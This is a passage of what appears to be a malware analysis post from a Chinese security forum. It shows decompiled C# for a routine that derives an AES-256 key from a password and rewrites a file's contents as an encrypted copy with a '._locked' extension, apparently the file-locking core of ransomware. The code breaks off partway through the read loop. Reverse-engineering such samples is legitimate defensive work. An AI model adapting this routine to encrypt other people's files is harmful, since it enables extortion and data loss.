 // Token: 0x06000012 RID: 18 RVA: 0x00003080 File Offset: 0x00001280
public static void AES_big_Encrypt(string inputFile, string password)
{
byte[] array = Encrypts.GenerateRandomSalt();
FileStream fileStream = new FileStream(inputFile + "._locked", FileMode.Create);
byte[] bytes = Encoding.UTF8.GetBytes(password);
Encrypts.smethod_1();
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Padding = PaddingMode.PKCS7;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CFB;
fileStream.Write(array, 0, array.Length);
CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write);
FileStream fileStream2 = new FileStream(inputFile, FileMode.Open);
byte[] array2 = new byte[1048576];
try
{
int count;
while ((count = fileStream2.Read(array2, 0, array2.Length)) > 0)
{
先知社区